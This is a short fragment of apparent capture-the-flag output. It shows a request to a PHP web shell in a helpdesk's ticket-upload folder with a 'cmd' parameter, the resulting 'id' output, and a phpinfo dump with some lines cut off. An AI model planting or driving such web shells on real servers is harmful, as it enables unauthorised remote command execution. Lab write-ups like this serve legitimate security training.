 10.10.10.121/support/uploads/tickets/76f02751090d85e1a3fb0ec9e001d85e.php?cmd=i
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
PHP Version 7.0.32-0ubuntu0.16.04.1
P
System Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0
/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.
/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.
/etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache
iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mcrypt.ini, /etc/php/
/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-p
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apa
/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.in
/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache
tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS